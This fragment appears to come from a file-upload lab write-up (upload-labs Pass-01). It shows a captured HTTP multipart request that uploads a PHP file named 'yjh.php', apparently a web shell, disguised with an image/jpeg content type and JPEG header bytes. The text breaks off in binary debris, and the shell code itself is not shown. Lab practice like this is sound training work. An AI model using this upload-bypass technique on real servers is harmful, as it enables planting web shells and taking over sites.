 Origin: http://192.168.43.40
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKh0m0pph5fKQubAk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.43.40/upload-lab/Pass-01/index.php
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryKh0m0pph5fKQubAk
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: image/jpeg
□□□□□JFIF□□□□□,□,□□□□□C□□□□□□□□□□□□□□□
□
□□□□□□□□□□□□□□□%□□□#□□□ , #&')*)□□-0-(0%()(□□□C□□□□